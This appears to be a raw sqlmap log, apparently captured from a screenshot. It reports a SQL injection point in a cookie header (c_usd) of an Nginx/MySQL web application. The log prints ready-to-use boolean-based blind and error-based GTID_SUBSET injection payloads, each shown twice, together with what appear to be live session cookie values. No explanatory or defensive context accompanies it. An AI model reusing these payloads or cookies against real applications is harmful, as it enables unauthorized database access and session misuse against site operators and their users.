 142 Type: boolean-based blind
143 Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
144 Payload: PHPSESSID=545u85oajk5pv21u720ge328eh; c_usd="13777544812') RLIKE (SELECT (CASE WHEN (9143=9143) THEN
0x223133373737353434383132 ELSE 0x28 END))-- kYjU"; c_psd=494c059fb44681b441279f80595e31a2
145
146 Type: error-based
147 Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
148 Payload: PHPSESSID=545u85oajk5pv21u720ge328eh; c_usd="13777544812') AND GTID_SUBSET(CONCAT(
0x716a786271,(SELECT (ELT(8776=8776,1))),0x71706a7071),8776)-- yqHZ"; c_psd=494c059fb44681b441279f80595e31a2
149 ---
150 web application technology: Nginx
151 back-end DBMS: MySQL >= 5.6
152 sqlmap resumed the following injection point(s) from stored session:
153 ---
154 Parameter: Cookie #1* ((custom) HEADER)
155 Type: boolean-based blind
156 Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
157 Payload: PHPSESSID=545u85oajk5pv21u720ge328eh; c_usd="13777544812') RLIKE (SELECT (CASE WHEN (9143=9143) THEN
0x223133373737353434383132 ELSE 0x28 END))-- kYjU"; c_psd=494c059fb44681b441279f80595e31a2
158
159 Type: error-based
160 Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
161 Payload: PHPSESSID=545u85oajk5pv21u720ge328eh; c_usd="13777544812') AND GTID_SUBSET(CONCAT(
0x716a786271,(SELECT (ELT(8776=8776,1))),0x71706a7071),8776)-- yqHZ"; c_psd=494c059fb44681b441279f80595e31a2
162 ---